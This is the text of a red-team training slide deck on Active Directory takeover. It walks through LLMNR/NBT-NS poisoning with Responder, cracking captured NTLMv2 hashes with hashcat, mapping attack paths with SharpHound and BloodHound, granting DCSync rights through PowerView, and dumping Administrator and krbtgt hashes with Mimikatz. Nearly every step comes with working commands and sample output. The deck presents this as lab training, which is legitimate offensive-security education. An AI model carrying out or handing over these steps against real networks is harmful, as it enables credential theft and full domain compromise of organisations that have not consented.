Slide 1
Week 8
Prepared by Umar Niaz
Red Team Trainer at Cyberster

Slide 2
Week 08 AD Domain Dominance & Advanced Persistence
Objective: To move from a standard domain user to a Domain Administrator and establish high-level persistence that allows the Red Team to maintain control over the entire Windows Forest.

Slide 3
Task 01: LLMNR/NBT-NS Poisoning (The Initial Credential Theft)
○ Description: Intercept network traffic to steal password hashes from users who are trying to access non-existent network shares.
○ Technical Requirements:
Use Responder (responder -I eth0 -dwv) to listen for LLMNR, NBT-NS, and MDNS requests.
Capture NTLMv1/v2 hashes from the network.
Cracking: Use Hashcat (Mode 5600) to crack the captured NTLMv2 hashes.
○ Learning Goal: Understand how legacy protocols in Windows environments are a goldmine for attackers.

Slide 4
Task 01: LLMNR / NBT-NS Poisoning
LLMNR / NBT-NS are fallback name resolution protocols used inside local networks when DNS fails.
🔹 1. LLMNR (Link-Local Multicast Name Resolution)
Protocol used to resolve hostnames when DNS fails
Works over multicast
Uses UDP port 5355
When a machine can’t resolve a hostname:
“Who has FILESERVER???”
It broadcasts to the local network.
Any machine can reply.
🔥 Example:
User types:
\\fileservr (typo)
DNS fails → LLMNR kicks in → broadcast request sent
💀 Attacker replies:
“Yeah bro, I’m fileservr 😈”
Victim connects → sends NTLM hash → attacker captures it
🔹 2. NBT-NS (NetBIOS Name Service)
Legacy Windows protocol (older than LLMNR)
Used for hostname resolution on LAN
Uses UDP port 137
Same concept:
“Who is WORKSTATION01???”
Broadcast → attacker spoofs reply

Slide 5
⚡ Key Difference
👉 But from an attacker perspective:
💥 Both are equally exploitable
🔥 Why these matter (REAL ATTACK VALUE)
These protocols are:
✔ Enabled by default in many environments
✔ Automatically triggered by user mistakes
✔ Trust-based (no authentication)
Feature | LLMNR | NBT-NS
Protocol Age | Newer | Older (NetBIOS)
Port | 5355 | 137
Usage | Modern fallback | Legacy systems
Traffic Type | Multicast | Broadcast
💀 Attack Flow (LLMNR/NBT-NS Poisoning)
Victim tries accessing:
\\wrongname
DNS fails
LLMNR/NBT-NS request sent
Attacker machine responds (spoofing)
Victim connects to attacker
Victim sends NTLM hash
Attacker captures it

Slide 6
Description:
Capture NTLM authentication hashes via network name resolution requests
Attack Stage:
Initial Credential Access
Execution Context:
- Kali: Responder (listening)
- Windows: User-triggered request
Key Point:
Pre-exploitation network attack (not inside a compromised shell)
Flow:
Victim request → Broadcast → Spoof response → NTLM auth → Hash captured
🔥 IMPORTANT CONDITIONS
✔ Same network as victim
✔ LLMNR/NBT-NS enabled
✔ Victim makes request
⚡ 1. Same Network as Victim (Layer 2 / Broadcast Scope)
Why it matters:
Protocols like LLMNR and NBT-NS are broadcast-based.
👉 That means:
Requests are sent to the local network only
Routers do NOT forward these packets

Slide 7
What happens technically:
When a victim tries:
\\fileserver123
Windows:
Tries DNS → fails
Falls back to LLMNR/NBT-NS → broadcast:
“Who has fileserver123?”
💀 If you're on the same subnet:
You see the broadcast
You respond faster than legit hosts → poison success
🚫 If you're NOT on the same network:
You never see the request
Attack = dead
⚡ 2. LLMNR / NBT-NS Must Be Enabled
Why it matters:
These are fallback mechanisms in Windows.
If disabled:
Windows will NOT broadcast name queries
Your tool (Responder) gets nothing

Slide 8
Default reality:
In many environments (especially poorly hardened ones), both are ON
Attack dependency:
Tools like
👉 Responder
depend on:
LLMNR packets
NBT-NS packets
mDNS =enable local, serverless network discovery (e.g., Apple Bonjour, Google Chromecast) by broadcasting service advertisements and queries over UDP port 5353.These packets utilize IPv4 (224.0.0.251) or IPv6 (ff02::fb) multicast addresses to allow devices to find each other, such as smart TVs, printers, and phones, without a central DNS server
No protocol = no poisoning opportunity
⚡ 3. Victim Must Make a Request (Trigger Event)
This is the MOST misunderstood part.
You’re not actively hacking yet—you’re waiting for mistakes.
The trigger:
Victim tries to access:
Non-existent share
Typo in hostname
Wrong mapped drive

Slide 9
Phishing link like:
\\fake-share\docs
What Windows does:
Fails DNS
Broadcasts:
“Who is fake-share?”
Then YOU:
Reply: “I am fake-share 😈”
Victim trusts you
Sends authentication → NTLM challenge-response
⚡ What You Actually Capture
You don’t get plaintext passwords—you capture:
👉 NTLM hashes
Types:
NTLMv1 (weak 💀)
NTLMv2 (stronger but crackable)

Slide 10
What is NTLM?
NTLMv2 =A Windows authentication protocol (challenge-response based)
🔐 Simple idea:
When a user connects to a share:
❌ Windows does NOT send the password
✔ It sends a cryptographic response (hash)
So NTLMv2 hash is:
👉 NOT a password
👉 NOT directly usable
👉 BUT can be:
cracked (offline)
relayed (more powerful) relay = forwarding authentication in real-time to another system
STEP 0 — Setup (Attacker + Victim)
Attacker:
Kali Linux
Victim:
Windows machine (LLMNR enabled by default)
🌐 Network:
✔ SAME network (or pivoted access)
⚡ Why NTLMv2 matters (Why to obtain NTLMv2)
✔ Stronger than NTLMv1
✔ Still crackable if password is weak
✔ Widely used in AD environments

Slide 11

STEP 1 — START RESPONDER (ON KALI)
👉 Interface check first:
ip a
Example:
eth0
Find your interface (usually eth0 or tun0).
👉 Run Responder:
sudo responder -I eth0 -dwv
What each flag means
-I eth0 → interface
-d → enable DHCP poisoning
-w → enable WPAD rogue proxy
-v → verbose output

Slide 12
STEP 2 — WAIT (THIS IS IMPORTANT)
Now:
You DO NOTHING
👉 Responder is:
Listening for:
✔ LLMNR
✔ NBT-NS
✔ MDNS
✔ Verify:
You should see:
[+] Listening for events...
[+] LLMNR/NBT-NS/mDNS Poisoner started

Slide 13
These 3 are name resolution protocols
Think of it like this “I don’t know the IP… let me shout in the network and ask everyone
STEP 3 — TRIGGER (IN LAB)
Method 1 On victim machine (Windows):
\\fake-share
OR
\\randomname
👉 This is just to generate traffic so you can see:
LLMNR request
Responder poisoning
Hash capture
What happens
Victim → broadcasts: "who is fake-share?"
Kali (Responder) → "I am fake-share"
Victim → sends NTLM authentication
Method 2 From a compromised shell (more realistic)
If you already have access:
dir \\fake-share
In real networks, YOU DON’T TRIGGER IT
You just:
sudo responder -I eth0 -dwv
…and wait.

Slide 14

💥 Why?
Because users ALREADY do this:
• Typo:
\\fileservr
• Broken script:
\\backup-srv
Misconfigured GPO
Old mapped drives
So in reality:
👉 The network itself generates the traffic
👉 Users trigger the attack unknowingly
Method 3 Go to Windows Victim (VM) (Preferred)
👉 Open the Windows machine (your victim)
Do this on the Windows machine:
Press:
Win + R
Then type:
\\fake-share
Press Enter
✔ That’s it.
✔ This is the required trigger for your task
STEP 4 — CAPTURE HASH
In Responder output you will see:
[SMB] NTLMv2-SSP Hash captured
Username: user1
Domain: LAB
Hash: user1::LAB:...
THIS IS YOUR TARGET
NTLMv2 hash Ensure NTLMv2 is captured (preferred target)
user1::LAB:...

Slide 15


STEP 5 — SAVE HASH
Copy it into file:
nano hash.txt
Paste:
STEP 6 — CRACK HASH
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt
Mode 5600
NTLMv2 =A Windows authentication protocol (challenge-response based)
🔐 Simple idea:
When a user connects to a share:
❌ Windows does NOT send the password
✔ It sends a cryptographic response (hash)

Slide 16
STEP 7 — RESULT
user1 : Password123
👉 You now have:
VALID DOMAIN CREDENTIALS
⚔️ FULL FLOW (CLEAN)
Start Responder
2. Wait for traffic
3. Trigger LLMNR request
4. Capture NTLM hash
5. Save hash
6. Crack with Hashcat
7. Get credentials

Slide 17
⚠️ COMMON PROBLEMS
❌ No hashes captured
→ No traffic triggered
→ Wrong interface
→ LLMNR disabled
❌ Only NTLMv1
→ Older system (easier to crack)
🎯 FINAL ANSWER
You must:
✔ Run responder
✔ Wait for broadcast
✔ Capture NTLM hash
✔ Crack with Hashcat (-m 5600)

Slide 18
Task 02

Slide 19
Task 02: Exploiting Weak ACLs & GPO Abuse
  Description: Abuse permissions granted to users to escalate to Domain Admin or modify Group Policies.
○ Technical Requirements:
      ACL Abuse: Use BloodHound to find users with GenericWrite or AllExtendedRights over high-value objects (like a Domain Admin user or a Group).
      Use Add-DomainObjectAcl (PowerView) to grant yourself "DCSync" rights.
      GPO Abuse: Use SharpGPOAbuse to create a malicious GPO that adds your user to the local Administrators group on all workstations.
○ Learning Goal: Learn that misconfigured permissions are often more dangerous than software bugs in Active Directory

Slide 20
  What is an ACL?
  ACL (Access Control List) is basically a permission map — it defines who can access what, and what they’re allowed to do with it.
  An ACL is a list attached to a resource (file, folder, network, etc.) that specifies:
  👉 Subjects (users / groups)
  👉 Permissions (read, write, execute, etc.)
  Core Idea
  Think of ACL like this:
  “Who gets in, and what can they do once inside?”
  📂 Example (File System ACL)
  For a file:
  report.txt
  ACL might look like:
  User A → Read, Write
  User B → Read only
  User C → No access
  So:
  ✔ A can edit
  ✔ B can only view
  ❌ C is blocked
Task is where you in Task 2 move from “collecting creds” to actually taking control of the domain
What this task is about
You’re abusing misconfigured permissions (ACLs) in Active Directory to escalate privileges—often all the way to Domain Admin—without exploiting software bugs.

Slide 21
ACL = Access Control List
In Active Directory:
Every object (user, group, computer) has a list of who can do what to it
🔐 Example (simple mindset)
User: john
Object: Domain Admins
ACL might say:
Alice → Read
Bob → Write
You → GenericWrite 😈 👉 This is a powerful permission
It means:
“You can modify attributes of this object”
👉 That last one (i.e GenericWrite )is where things get dangerous.
“Do I have permission to modify something important?”

Slide 22
PART 1 — ACL Abuse (with BloodHound)
🎯 Goal
Find:
Users/groups where your current user has dangerous rights, like:
  GenericWrite
  AllExtendedRights
  WriteDACL
  WriteOwner
These can let you modify high-value objects (e.g., a Domain Admin account or group, Domain Controllers).

Slide 23
What can you do with
Why these matter:
If you have GenericWrite over a user:
Change properties
Add them to groups (indirectly)
Modify login-related attributes
Abuse delegation
If you control one of these:
💀 You control the domain

Slide 24

Step 1 — Collect data (on compromised Windows)
Run SharpHound (ingestor for BloodHound): Ingestor = data collector + feeder
SharpHound collects data from Active Directory and feeds it into BloodHound
SharpHound.exe -c All
👉 This gathers:
Users ACL relationships
Groups Sessions
Step 2 — Load into BloodHound (on Kali)
What does BloodHound actually do?
It maps relationships like:
You → (GenericWrite) → AdminUser → Domain Admins
But it does NOT collect data itself

Slide 25


💡 So instead of guessing:
You get a graph of attack paths
Open BloodHound GUI
Import the .zip collected data
Step 3 — Find attack paths
Search in BloodHound:
“Shortest Path to Domain Admins”
Or query for:
  GenericWrite
  AllExtendedRights
.WriteDACL
.WriteOwner

Slide 26
💥 Example scenario:
🔥 Another scenario
BloodHound shows:
your_user → GenericWrite → helpdesk_admin
And:
helpdesk_admin → MemberOf → Domain Admins
Translation:
👉 You can modify helpdesk_admin
👉 That account is powerful 👉 You can escalate
Helpdesk= user account or security group that has elevated
permissions related to IT support / helpdesk operations.
your_user → AllExtendedRights → Domain Admin user
👉 You might:
Reset their password
Take over account
💀 Become Domain Admin

Slide 27
PART 2 — Grant Yourself DCSync Rights
Use Add-DomainObjectAcl (PowerView) to grant yourself "DCSync" rights.
1.What is KRBTGT (Kerberos Ticket-Granting Ticket)?
is a default, built-in service account in Microsoft Active Directory that acts as the
Key Distribution Center (KDC) for Kerberos authentication. It signs and encrypts
Kerberos tickets (TGTs) and is crucial to security,
as its compromise allows attackers to create "Golden Tickets".
The password should be rotated, ideally twice, to prevent unauthorized access.
2. What is DCSync?
👉 DCSync is not a tool — it’s a capability
It means:
“You can pretend to be a Domain Controller and request password data”

Slide 28
This lets you dump:
NTLM hashes of any user
Including:
Domain Admins
Service accounts
Even KRBTGT (game over)
3. What is Add-DomainObjectAcl?
👉 This comes from:
PowerView
💡 What it does:
It modifies permissions (ACLs) on AD objects
🎯 Goal
Give your user the ability to replicate AD secrets (like a Domain Controller)
👉 You are: Adding replication permissions to YOUR user

Slide 29
⚠️ BEFORE YOU START (critical condition)
This step only works if BloodHound showed something like:
You → WriteDACL → Domain
You → GenericAll → Domain
You → control over a high-value object (domain object)
👉 If you DON’T have this → this step will fail.
Step 1 — Get into compromised Windows machine
You need:
A shell (PowerShell / CMD / WinRM)
Step 2 — Load PowerView
Use:
PowerView
Option A — Import script
Import-Module .\PowerView.ps1
✔ Verify:
Get-Domain
If it works → you’re good
You’ll get domain info like:
Name
Forest
Domain Controllers
SID
Example (simplified):
Forest : corp.local
DomainControllers : DC01.corp.local
Name : corp.local

Slide 30

Step 3 — Identify the DOMAIN object
You are NOT targeting a user here
👉 You are targeting the domain itself
Get domain name:
Get-Domain
Example output:
corp.local
Step 4 — Grant DCSync Rights
Now the key action 👇
Command:
Add-DomainObjectAcl -TargetIdentity "corp.local" -PrincipalIdentity "your_user" -Rights DCSync
🔍 Breakdown:
TargetIdentity "corp.local" → domain object
PrincipalIdentity "your_user" → YOU
-Rights DCSync → adds replication rights
💥 What this does internally
It adds:
DS-Replication-Get-Changes
DS-Replication-Get-Changes-All 👉 to your user

Slide 31
Method 1 — Using Mimikatz (inside Windows)
👉 Use this if you have a shell on a domain-joined machine
✅ Steps
1. Run Mimikatz
mimikatz.exe
2. Enable privileges
privilege::debug
3. Perform DCSync
lsadump::dcsync /domain:corp.local /user:Administrator
At this point:
YOU ARE NOW ABLE TO:
💀 Perform DCSync
Step 5 — Perform DCSync (Proof)
After you run:
Add-DomainObjectAcl ... -Rights DCSync
👉 You now have permission to ask the Domain Controller for password data
Now you need a tool to actually make that request
🎯 Two practical ways to do DCSync
You only need ONE of these in your lab.

Slide 32
💥 Output example
User : Administrator
Hash NTLM: 8846f7eaee8fb117ad06bdd830b7586c
🔥 What you just did:
👉 You asked the Domain Controller:
“Give me Administrator’s password hash”
And it gave it to you.
💡 You can also dump:
lsadump::dcsync /domain:corp.local /user:krbtgt
👉 This is even more powerful (Golden Ticket path)

Slide 33
